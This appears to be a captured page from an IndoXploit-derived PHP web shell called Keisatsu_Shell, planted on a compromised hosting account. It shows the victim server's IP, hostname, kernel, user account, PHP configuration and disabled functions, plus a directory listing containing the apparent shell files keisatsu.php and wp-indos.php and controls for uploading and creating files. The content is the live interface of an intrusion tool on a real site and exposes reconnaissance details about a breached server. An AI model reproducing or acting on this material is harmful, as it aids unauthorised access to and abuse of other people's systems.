 Keisatsu_Shell
Home Cmd Tools
Server Info
Server IP 141.98.24.173 / Your IP 209.58.137.90
Web Server : Apache
System : Linux srv.tuning-makarska.com 4.18.0-477.13.1.lve.1.el8.x86_64 #1 SMP Mon Jul 17 15:05:09 EDT 2023 x86_64
User / Group: () / filestuningmakar(1005)
HDD : 53.37 / 98.24 GB (Free: 44.87 GB)
PHP Ver : 7.4.33
Safe Mode : OFF
Disable Func:
system,system_exec,symlink,shell,shell_exec,exec,passthru,escapeshellarg,escapeshellcmd,proc_close,proc_open,ini_alter,dl,show_source,proc_get_status,proc_nice,proc_terminate,highlight_file,define_sy
MySQL: OFF | cURL: ON | WGET: OFF | Perl: OFF | Python: OFF
Current Dir: (drwxr-xr-x) /home/filestuningmakar/public_html/data/
Upload File:
FILE
Options:
UPLOAD ::: NEW FILE NEW FOLDER
Name Type Size Last Modified Owner/Group Permission Action
. dir - September 25 2023 5:57:53 1002/filestuningmakar drwxr-xr-x -
.. dir - September 25 2023 11:50:57 1002/nobody drwxr-x--- -
.ftpquota file 0.016KB January 19 2021 9:14:20 1002/filestuningmakar -rw-r--r--
.log file 0.113KB September 25 2023 12:10:51 1002/filestuningmakar -rw-r--r--
autoload_classmap.php file 66.266KB September 19 2023 2:46:25 1002/filestuningmakar -rw-r--r--
error_log file 23.668KB September 25 2023 5:57:52 1002/filestuningmakar -rw-r--r--
keisatsu.php file 14.134KB September 25 2023 5:57:42 1002/filestuningmakar -rw-r--r--
php.ini file 0.06KB September 22 2023 3:03:06 1002/filestuningmakar -rw-r--r--
wp-indos.php file 46.612KB September 25 2023 5:57:53 1002/filestuningmakar -rw-r--r--
Keisatsu_Shell ~ Thanks to IndoXploit